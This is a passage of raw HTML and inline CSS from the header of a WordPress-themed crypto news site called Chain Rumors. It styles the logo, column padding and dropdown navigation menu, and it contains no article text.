	                .tdi_19 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
/* inline tdc_css att */

.tdi_19{
padding-right:40px !important;
padding-left:40px !important;
position:relative;
}

.tdi_19 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
padding-right:20px !important;
padding-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
padding-right:14px !important;
padding-left:14px !important;
}
}

</style>
<div class="tdi_18_rand_style td-element-style" ><style>
.tdi_18_rand_style{
background-color:#212025 !important;
}
 </style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>

/* inline tdc_css att */

.tdi_22{
margin-right:50px !important;
padding-right:50px !important;
border-color:#333237 !important;
border-style:solid !important;
border-width: 0px 1px 0px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22{
margin-right:30px !important;
padding-right:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22{
margin-right:20px !important;
padding-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22 .tdb-logo-a,
                .tdi_22 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_22 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_22 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Noto Sans !important;font-size:20px !important;line-height:1 !important;;
                }.tdi_22 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Noto Sans !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_22 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_22 .tdb-logo-icon-svg svg{
                    width: 32px;
                }.tdi_22 .tdb-logo-icon{
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(-90deg,#10bf6b,#2bbc74);background: linear-gradient(-90deg,#10bf6b,#2bbc74);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_22 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_22 .tdb-logo-icon-svg svg,
                .tdi_22 .tdb-logo-icon-svg svg *{
                    fill: #2bbc74;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22 .tdb-logo-icon-svg svg{
                    width: 28px;
                }.tdi_22 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_22 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_22 .tdb-logo-text-title{
                    font-family:Noto Sans !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_22 .tdb-logo-text-tagline{
                    font-family:Noto Sans !important;font-size:18px !important;line-height:1 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22 .tdb-logo-icon-svg svg{
                    width: 22px;
                }.tdi_22 .tdb-logo-icon{
                    margin-right: 3px;
                }.tdi_22 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_22 .tdb-logo-text-title{
                    font-family:Noto Sans !important;font-size:15px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_22 .tdb-logo-text-tagline{
                    font-family:Noto Sans !important;font-size:15px !important;line-height:1 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://chainrumors.com/"><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M74.565 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM357.954 521.143l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM641.334 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Chain</span><span class="tdb-logo-text-tagline">Rumors</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_23 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-crypto-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu .tdb-menu-items-pulldown{
                  -webkit-transition: opacity 0.5s;
                  transition: opacity 0.5s;
                  opacity: 1;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{
                  white-space: nowrap;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{
                  white-space: nowrap;
                }.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu > li{
                  float: none;
                  display: inline-block;
                }.tdb_header_menu .tdb-menu-items-dropdown{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{
                  display: block;
                }.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,
                .tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-menu-items-empty + .tdb-menu-items-dropdown .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-subcat-more{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  cursor: pointer;
                }.tdb_header_menu .td-subcat-more > .tdb-menu-item-text{
                  font-weight: 700;
                  text-transform: uppercase;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                
                  float: left;
                }.tdb_header_menu .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{
                  line-height: 0;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .td-pulldown-filter-list,
                .tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    position: absolute;
                    width: 170px !important;
                    background-color: #fff;
                    display: none;
                    z-index: 99;
                }.tdb_header_menu .td-pulldown-filter-list{
                    list-style-type: none;
                    top: 100%;
                    left: -15px;
                    margin: 0;
                    padding: 15px 0;
                    text-align: left;
                }.tdb_header_menu .td-pulldown-filter-list .sub-menu{
                    top: 0;
                    right: 100%;
                    left: auto;
                    margin-top: -15px;
                }.tdb_header_menu .td-pulldown-filter-list li{
                  margin: 0;
                }.tdb_header_menu .td-pulldown-filter-list li a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .td-pulldown-filter-list li:hover > .sub-menu{
                    display: block !important;
                }.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) > a > .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{
                  display: none !important;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_23 .tdb-menu > li{
                    margin-right: 50px;
                }.tdi_23 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-menu-items-dropdown{
                    margin-left: 50px;
                }.tdi_23 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_23 .tdb-menu > li > a,
                .tdi_23 .td-subcat-more{
                    padding: 0px;
                
                    color: #999999;
                }.tdi_23 .tdb-menu > li .tdb-menu-sep,
                .tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_23 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_23 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 15px;
                
                    margin-left: 8px;
                
                    top: -1px;
                }.tdi_23 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_23 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_23 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_23 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_23 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #999999;
                }.tdi_23 .tdb-menu > li > a,
                .tdi_23 .td-subcat-more,
                .tdi_23 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Sans !important;line-height:6 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_23 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_23 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_23 .tdb-menu .tdb-normal-menu ul,
                .tdi_23 .td-pulldown-filter-list,
                .tdi_23 .td-pulldown-filter-list .sub-menu{
                    padding: 15px 25px;
                
                    background-color: #333237;
                
                    box-shadow: none;
                }.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_23 .td-pulldown-filter-list li a{
                    margin-bottom: 8px;
                
                    font-family:Noto Sans !important;font-size:13px !important;line-height:1.2 !important;
                }.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child > a,
                .tdi_23 .td-pulldown-filter-list li:last-child a{
                    margin-bottom: 0;
                }.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 0;
                }.tdi_23 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_23 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 14px;
                
                    margin-top: 1px;
                }.tdi_23 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 8px;
                
                    display: inline-block;
                }.tdi_23 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #adadad;
                }.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #adadad;
                }.tdi_23:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_23 .tdb-mega-menu .sub-menu > li{
                    max-width: 1394px !important;
                }.tdi_23 .tdb-mega-menu .sub-menu > li{
                    margin-left: 1px;
                }.tdi_23 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #333237;
				
					border-width: 0px;
				
					box-shadow: none;
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_23 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-menu > li{
                    margin-right: 40px;
                }.tdi_23 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-menu-items-dropdown{
                    margin-left: 40px;
                }.tdi_23 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_23 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_23 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 6px;
                }.tdi_23 .tdb-menu > li > a,
                .tdi_23 .td-subcat-more,
                .tdi_23 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Sans !important;font-size:13px !important;line-height:5.2 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_23 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_23 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_23 .tdb-menu .tdb-normal-menu ul,
                .tdi_23 .td-pulldown-filter-list,
                .tdi_23 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 20px;
                }.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_23 .td-pulldown-filter-list li a{
                    margin-bottom: 6px;
                
                    font-family:Noto Sans !important;font-size:12px !important;line-height:1.2 !important;
                }.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child > a,
                .tdi_23 .td-pulldown-filter-list li:last-child a{
                    margin-bottom: 0;
                }@media (max-width: 1018px) {
                    .tdi_23 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_23 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_23 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_23 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_23 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 4px;
                }.tdi_23 .tdb-menu > li > a,
                .tdi_23 .td-subcat-more,
                .tdi_23 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Sans !important;font-size:11px !important;line-height:5.2 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_23 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_23 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_23 .tdb-menu .tdb-normal-menu ul,
                .tdi_23 .td-pulldown-filter-list,
                .tdi_23 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 15px;
                }.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_23 .td-pulldown-filter-list li a{
                    margin-bottom: 4px;
                
                    font-family:Noto Sans !important;font-size:11px !important;line-height:1.2 !important;
                }.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child > a,
                .tdi_23 .td-pulldown-filter-list li:last-child a{
                    margin-bottom: 0;
                }.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 3px 0;
                }@media (max-width: 1018px) {
                    .tdi_23 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_23 .tdb-menu > li.current-menu-item > a,
				.tdi_23 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_23 .tdb-menu > li.current-category-ancestor > a,
				.tdi_23 .tdb-menu > li:hover > a,
				.tdi_23 .tdb-menu > li.tdb-hover > a,
				.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #10bf6b;
				}.tdi_23 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_23 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_23 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_23 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_23 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_23 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_23 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_23 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_23 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_23 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #10bf6b;
				}.tdi_23 .tdb-menu > li > a:after,
				.tdi_23 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_23 .tdb-menu > li.current-menu-item > a:after,
				.tdi_23 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_23 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_23 .tdb-menu > li:hover > a:after,
				.tdi_23 .tdb-menu > li.tdb-hover > a:after,
				.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_23 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #10bf6b;
				}.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_23 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_23 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
